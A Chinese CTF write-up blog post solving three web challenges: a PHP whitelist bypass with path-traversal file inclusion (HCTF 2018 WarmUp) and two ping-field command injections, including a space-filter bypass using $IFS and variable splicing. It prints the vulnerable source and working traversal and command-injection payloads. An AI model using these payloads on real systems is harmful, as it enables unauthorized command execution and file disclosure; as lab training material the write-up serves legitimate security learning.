目录

[HCTF 2018]WarmUp wp

打开source.php

<?php

highlight_file(__FILE__);

class emmm

{

public static function checkFile(&$page)

{

$whitelist = ["source"=>"source.php","hint"=>"hint.php"];

if (! isset($page) || !is_string($page)) { //$page存在并且是字符串

echo "you can't see it";

return false;

}

if (in_array($page, $whitelist)) { //$page在白名单中

return true;

}

$_page = mb_substr( //取$page中首次出现?之前的部分为_$page

$page,

0,

mb_strpos($page . '?', '?')

);

if (in_array($_page, $whitelist)) { //_$page在白名单中

return true;

}

$_page = urldecode($page); //$page被url编码为_$page

$_page = mb_substr( //取_$page中首次出现?之前的部分

$_page,

0,

mb_strpos($_page . '?', '?')

);

if (in_array($_page, $whitelist)) { //_$page在白名单中

return true;

}

echo "you can't see it";

return false;

}

}

if (! empty($_REQUEST['file']) //检查file变量是否为空

&& is_string($_REQUEST['file']) //是否为字符串

&& emmm::checkFile($_REQUEST['file']) //是否符合checkFile函数

) {

include $_REQUEST['file']; //全部符合包含file

exit;

} else {

echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";

}

?>再看一下hint.php

要想成功包含文件变量file,主要满足三个条件:不能为空,是字符串,满足checkFile()为真。所以重点就在让checkFile()为真,就需要

1.$page存在并且是字符串

2.$page存在白名单中

3.截取.$page中首次出现?前的部分,并且该部分存在与白名单中,返回ture

4.将.$page先url编码再i进行第三次的判断正确,返回ture



运用第三个条件绕过:payload为source.php或者hint.php加?加包含的文件路径。

用../多试几下下

?file=source.php?../../../../../ffffllllaaaagggg

第四个条件的话需要将其url编码一下,由于浏览器本身还要解码一次,需要编码两次。

[ACTF2020 新生赛]Exec

[ACTF2020 新生赛]Exec

ping 命令框



直接127.0.0.1 && ls 看看能不能找到什么

读一下index.php

cat还不行 用tac

传入东西会执行system命令 ping -c 3 ".$_POST['target']

ping -c(设置 ping 的次数,默认无限次,可选) ping -c 3 就是ping3下

尝试往上一级读取文件

127.0.0.1 && cd ../../../;ls

127.0.0.1 && cd ../../../;cat flag



[GXYCTF2019]Ping Ping Ping

还是命令执行

继续&&ls看看



不显示,||也不行,被过滤了,使用;吧

拿flag

空格被过滤

好多符号都被过滤

百度一下

然后发现flag不行

双写一下

不行 ,f*

还不行qwq。。



读一下index.php

看一下大佬的文章【BUUCTF】[GXYCTF2019] Ping Ping Ping 总结笔记 Writeup-CSDN博客

侵删。



使用变量覆盖

/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php

得到flag

好方法!

3804

3804

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?